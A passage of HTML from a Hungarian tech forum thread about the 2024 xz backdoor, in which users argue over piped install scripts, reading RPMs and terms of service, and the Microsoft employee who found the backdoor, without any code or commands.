            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item">Függetlenül attól, hogy értik-e, az egyiket akkor is a képedbe tolják, míg a másikhoz meg még a linket is vadászni kell, hogy egyáltalán elolvashasd.
Nagyon nem ugyanaz a kettő!

ps: például a kollága által linkelt <a href="https://docs.rke2.io/install/methods">https://docs.rke2.io/install/methods</a> is tipikusan ilyen, nincs sehol link a szkriptre ahol megnézhetnéd; ha el akarod olvasni, akkor az url-t ki kell jelölnöd a parancs közepéből és kimásolnod, majd új büngészőfül url sávjába beilleszteni és megnyitni. Ne vicceljünk már, hogy ez ugyanaz lenne, mint amikor a szöveg egyből megjelenik.</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043806" class="vote_counter vote-counter-3043806">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="17007" id="comment-3044123" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gelei</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 02., k – 17:49 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043806#comment-3043806" class="permalink" rel="bookmark" hreflang="hu">Függetlenül attól, hogy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044123#comment-3044123" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043806" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043806?destination=/node/184769&amp;token=xz5LvR2mVhHYSd894zZbGZ84qrg6uceS72spsT2W8X4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712072943"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Kicsit azert hadd vedjem meg oket, ha valaki <a href="https://ibb.co/4fwgPLS">igy sem</a> nezi meg a scriptet, az mar az o baja.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044123" class="vote_counter vote-counter-3044123">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="17007" id="comment-3044119" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gelei</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 02., k – 17:47 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043782#comment-3043782" class="permalink" rel="bookmark" hreflang="hu">Hát nagyon nem.
Az ÁSZF-et…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044119#comment-3044119" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043782" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043782?destination=/node/184769&amp;token=FPW0_Yvo3UQzGv7ik5FeLEsvicl0xb6265zPV5St60A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712072834"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Szerintem aki nem tud elolvasni es ertelmezni egy .sh scriptet, annak nem biztos, hogy rogton rke2 clustert kellene telepitenie, mert annak jo vege ugysem lesz.</p>

<p>De kicsit eltavolodva a peldatol, vajon egy .rpm-et hanyan szednek szet telepites elott, hogy mit fog csinalni? Vagy odaadjak neked egy tarban a binarist, honnan tudod, hogy nincs-e benne backdoor?</p>

<p>Imho itt az .sh script a legkisebb problema.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044119" class="vote_counter vote-counter-3044119">4 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="3002" id="comment-3044230" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>khiraly</span>
   | 2024. 04. 02., k – 23:59 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043782#comment-3043782" class="permalink" rel="bookmark" hreflang="hu">Hát nagyon nem.
Az ÁSZF-et…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044230#comment-3044230" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043782" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043782?destination=/node/184769&amp;token=FPW0_Yvo3UQzGv7ik5FeLEsvicl0xb6265zPV5St60A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712095189"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>&gt; Hát nagyon nem.</p>
</blockquote>

<p>&nbsp;</p>

<p>Aszondja:</p>

<pre>
<code class="language-json">Összesen: 15680 Ft

[ ] Elfogadom az [Általános szerződési feltételek]-et és az [Adatvédelmi tájékoztató]-t

[&lt;- Vissza] [MEGRENDELEM]</code></pre>

<p>&nbsp;</p>

<p>És most tegye fel a kezét, aki random webshopban mind az ASZF-et, mind az Adatvedelmi tajekoztatot el szokta olvasni.</p>

<p>Mese.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Saying a programming language is good because it works on all platforms is like saying anal sex is good because it works on all genders....</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044230" class="vote_counter vote-counter-3044230">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="20888" id="comment-3045751" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>YleGreg</span>
   | 2024. 04. 07., v – 20:35 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>khiraly</span>
   <a href="/comment/3043746#comment-3043746" class="permalink" rel="bookmark" hreflang="hu">Ha nem bizol bennuk, akkor…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045751#comment-3045751" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043746" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043746?destination=/node/184769&amp;token=kUhoH7uIJ6zhNIBYjhgmRICWhGSOjBN329HrFGMQp-A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712514903"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez itt a sirva-rohogos smiley: ;,,-D</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Form follows function.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045751" class="vote_counter vote-counter-3045751">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="17650" id="comment-3043768" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>djpety</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 01., h – 00:46 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043768#comment-3043768" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711925162"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>@SySERR Te voltál?&nbsp;? Tiszta mscplite szitu csak már komoly social engineeringgel.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043768" class="vote_counter vote-counter-3043768">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2195" id="comment-3043790" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>arpi_esp</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 01., h – 09:12 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>djpety</span>
   <a href="/comment/3043768#comment-3043768" class="permalink" rel="bookmark" hreflang="hu">@SySERR Te voltál? ? Tiszta…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043790#comment-3043790" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043768" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043768?destination=/node/184769&amp;token=Tkek4mraeINgOaZmUzKSBwnG2HI7meN0KiDXuNMdLpI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711955547"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>ez? <a href="https://hup.hu/node/119601">https://hup.hu/node/119601</a></p>

<p>mondjuk az xz-s azert sokkal kifinomultabb</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043790" class="vote_counter vote-counter-3043790">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="17650" id="comment-3043803" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>djpety</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 01., h – 09:54 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>arpi_esp</span>
   <a href="/comment/3043790#comment-3043790" class="permalink" rel="bookmark" hreflang="hu">ez? https://hup.hu/node…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043803#comment-3043803" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043790" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043790?destination=/node/184769&amp;token=aaaA0Hn9jYZLn3Fu-Bxb8_B7ALn1rZN9e9Oj935zP2o" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712006072"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Igen! Az tuti, azért az xz szépen fel lett építve és nem egyszemélyes hadműveletnek néz ki, de technikai megoldásokban még akár 1-1 ismerős rész is van. Meg, eltelt pár év azóta. <s>(Bár még néha szállnak&nbsp;TCP_SYN,TCP_RST,TCP_ACK,UDP csomagok volumetrikusan SySERR megoldásaiból :D)</s></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043803" class="vote_counter vote-counter-3043803">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="15558" id="comment-3043849" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kmmk</span>
   | 2024. 04. 01., h – 15:43 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043849#comment-3043849" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711979012"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>1. Open source igy meg ugy: Ehhez sem kellett open source, hogy megnezzek, hogyan mukodik:&nbsp;<a href="https://www.youtube.com/playlist?list=PLniOzp3l9V83Yf52IXJTvW9rjstdqkduP">(85) Reversing WannaCry - YouTube</a>&nbsp;(Reversing WannaCry Part 1 - Finding the killswitch and unpacking the malware in&nbsp;<a href="https://www.youtube.com/hashtag/ghidra">#Ghidra</a>&nbsp;by Youtube)</p>

<p>2. GNU Autotools-s build rendszer, hogy ez meg nem tunt el 2024-ben. Van egy rakat, ami sokkal ertelmesebb.</p>

<p>3. A conclusion, miert kell systemd-nek mindentol is fuggnie. Illetve, hogy hany hasonlo project lehet. Osszelegozunk mindenfele projectet aztan gyurunk egy valamit belole.&nbsp;</p>

<p>4.&nbsp;Andres Freund : Long time postgres developer, working at <strong>Microsoft</strong>. Ilyenkor nem szamit....</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043849" class="vote_counter vote-counter-3043849">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="5097" id="comment-3043851" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kisbetu</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 01., h – 15:57 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kmmk</span>
   <a href="/comment/3043849#comment-3043849" class="permalink" rel="bookmark" hreflang="hu">1. Open source igy meg ugy:…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043851#comment-3043851" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043849" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043849?destination=/node/184769&amp;token=LEy1IHcf65NWlq3lJW0j8nn_kYIMGf92Uf-p1mHsvpk" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711979855"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Van, akinek számít.</p>

<p><a href="https://pcforum.hu/hirek/27488/linux-xz-hatso-kapu-backdoor-veszelyes-biztonsagi-res-kritikus">https://pcforum.hu/hirek/27488/linux-xz-hatso-kapu-backdoor-veszelyes-b…</a></p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>"Normális ember már nem kommentel sehol." (c) Poli</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043851" class="vote_counter vote-counter-3043851">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="10744" id="comment-3043853" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>laysoft</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 01., h – 16:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kisbetu</span>
   <a href="/comment/3043851#comment-3043851" class="permalink" rel="bookmark" hreflang="hu">Van, akinek számít.
https:/…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043853#comment-3043853" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043851" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043851?destination=/node/184769&amp;token=JbqINdOhcxoAZ5gtFnnhoRpcRT1OJ0MeVIWAWGYhXz4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711980335"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"redmondi szakember" ... Köpni ér?</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A tudomány és a hit vitája akkor eldőlt, amikor villámhárítót szereltek a templomokra.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043853" class="vote_counter vote-counter-3043853">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="17007" id="comment-3044126" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gelei</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 02., k – 17:51 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>laysoft</span>
   <a href="/comment/3043853#comment-3043853" class="permalink" rel="bookmark" hreflang="hu">&quot;redmondi szakember&quot; …</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044126#comment-3044126" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043853" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043853?destination=/node/184769&amp;token=-PN3zs853dqdpx0z3_h0kSbD1RSyiY6jZI0fZISr0ow" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712073096"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Szerintem nem volt annyira arrogans a kommented, hogy kopni kelljen.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044126" class="vote_counter vote-counter-3044126">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="1872" id="comment-3044331" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Dwokfur</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 03., sze – 10:45 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>laysoft</span>
   <a href="/comment/3043853#comment-3043853" class="permalink" rel="bookmark" hreflang="hu">&quot;redmondi szakember&quot; …</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044331#comment-3044331" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043853" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043853?destination=/node/184769&amp;token=-PN3zs853dqdpx0z3_h0kSbD1RSyiY6jZI0fZISr0ow" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712133923"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Andres Freund tényleg a Microsoft-nál dolgozik, bár lehet hogy nem Redmond-ban. A szakmai munkásságát nem ismerem, először találkoztam a nevével.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>"Jegyezze fel a vádhoz - utasította Metcalf őrnagy a tizedest, aki tudott gyorsírni. - Tiszteletlenül beszélt a feljebbvalójával, amikor nem pofázott közbe."</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044331" class="vote_counter vote-counter-3044331">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="20934" id="comment-3044499" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 03., sze – 20:08 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>laysoft</span>
   <a href="/comment/3043853#comment-3043853" class="permalink" rel="bookmark" hreflang="hu">&quot;redmondi szakember&quot; …</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044499#comment-3044499" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043853" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043853?destination=/node/184769&amp;token=-PN3zs853dqdpx0z3_h0kSbD1RSyiY6jZI0fZISr0ow" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712167680"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ebben az esetben nem ér. A sors iróniája, hogy MS-os vette észre a backdoort, nyugodtan eltitkolhatta volna, hogy a MS-os rendszerek tűnjenek biztonságosabbnak, de nem tette, szólt becsületesen, egy későbbi nagy támadássorozatot segített kivédeni, járna neki valami jutalom.</p>

<p>Én egyébként ezt régóta írom, hogy a MS önszántából szemét cég. Nem az, hogy ott nem lennének jó szakemberek, tehetséges programozók, mert vannak, pl. ez a csóka, vagy Russinovich, stb., csak nem hagyják őket rendesen érvényesülni, hanem bullshit céges stratégia mentén kell nekik kódolni, és így nem tud érvényre jutni a szakmai tudásuk. Ez így meg pocsékolás, hogy ott a szakember, tudna jobb szoftvert írni, csak nem engedik neki.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044499" class="vote_counter vote-counter-3044499">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19412" id="comment-3044509" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 03., sze – 20:34 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/3044499#comment-3044499" class="permalink" rel="bookmark" hreflang="hu">Ebben az esetben nem ér. A…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044509#comment-3044509" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044499" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044499?destination=/node/184769&amp;token=3AeUNT5NQNQ7POUoMCZZoFEKzArlsciUncdbWkT_VmA" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712169246"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hány olyan céget mutassak neked (multi, kkv, hazai, külföldi), ahol nem érvényesül a szakmai nívó?<br>
Sajnos manapság egyre kevésbé divat / van lehetőség a szakmai profizmusra. Felhígult a világ. A pénz, a profit, a részvényesek, a tulajdonosok 10. új háza / BMW-je sokkal fontosabbak lettek.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044509" class="vote_counter vote-counter-3044509">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="6635" id="comment-3043856" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>NevemTeve</span>
   | 2024. 04. 01., h – 16:36 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043856#comment-3043856" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711982173"></mark>
    </footer>
    </div>

  <div class="content">
    
